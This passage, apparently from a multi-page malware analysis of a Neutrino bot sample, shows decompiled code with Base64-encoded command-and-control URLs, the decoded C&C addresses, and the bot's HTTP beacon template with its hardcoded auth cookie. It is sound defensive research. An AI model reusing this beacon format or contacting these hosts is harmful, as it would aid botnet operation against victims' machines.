─ □ ✕
▸ tester ▸ AppData ▸ Roaming ▸ UmJm
▾
↻
Search UmJm
en Share with ▾ New folder ▤ ▾ ◫ ❓
▲
| Name ▴ | Date modified | Type | Size |
| --- | --- | --- | --- |
| abgrcnq.exe | 2017-01-09 22:44 | Application | 75 KB |
It starts connecting to the C&C in order to fetch the commands and perform the malicious actions by querying a script called “tasks.php“.
The list of URLs is hardcoded in the bot in the form of a Base64 string:
— — . lpWideCharStr = 0; _decoded = sub_401C2F( (int)L"aHR0cDovL3NhZmVydW5hdGVyLnRvcC9uL3Rhc2tzLnBocCpodHRwOi8vc2FmZXJ1bmF0ZXIueHl6L24vdGFza3MucGhwKg "Ly9zYWZlcnVuYXRlRlci5zcGFjZS9uL3Rhc2tzLnBocCpodHRwOi8vZ29kb21lbmJpdC5iaXQvbi90YXNrcy5waHA=", v1, &lpWideCharStr); decoded = _decoded; if ( lpWideCharStr ) { v22 = simple_decrypt(v3, _decoded); v4 = decoded; *(_DWORD *)(a1 + 7812) = sub_401ECE(L"aHR0cDovL3NhZmVydW5hdGVyLnRvcC9uL3Rhc2tzLnBocCpodHRwOi8vc2FmZXJ1bmF0ZXIueHl for ( i = wcstok(v4, L"*"); ; i = wcstok(0, L"*") ) { . .
URLs extracted from this sample:
http://saferunater.top/n/tasks.php
http://saferunater.xyz/n/tasks.php
http://saferunater.space/n/tasks.php
http://godomenbit.bit/n/tasks.php
Neutrino uses a very simple method of authentication – it sends a cookie with a hardcoded value:
POST %s HTTP/1.0
Host: %s
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/38.0
Content-type: application/x-www-form-urlencoded
Cookie: auth=bc00595440e801f8a5d2a2ad13b9791b
Content-length: %i
In the previously described version it was md5(“admin”). This time it is:
"bc00595440e801f8a5d2a2ad13b9791b" -> md5("just for fun")
While the goals of the bot and major features didn’t change much, the code seems to be partially rewritten in comparison to the leaked version 3.9.4.
Here is the old version, reporting to the CnC:
4/9